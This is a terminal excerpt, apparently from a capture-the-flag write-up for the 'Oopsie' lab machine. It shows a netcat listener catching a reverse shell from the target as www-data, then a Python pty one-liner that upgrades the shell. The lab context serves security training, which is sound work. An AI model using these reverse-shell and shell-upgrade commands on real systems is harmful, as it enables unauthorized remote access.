 ┌──(root💀Hidd3nWiki)-[~/Documents/Oopsie]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.101] from (UNKNOWN) [10.10.10.28] 53294
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:18:36 up  5:32,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/$ pwd
pwd
/
www-data@oopsie:/$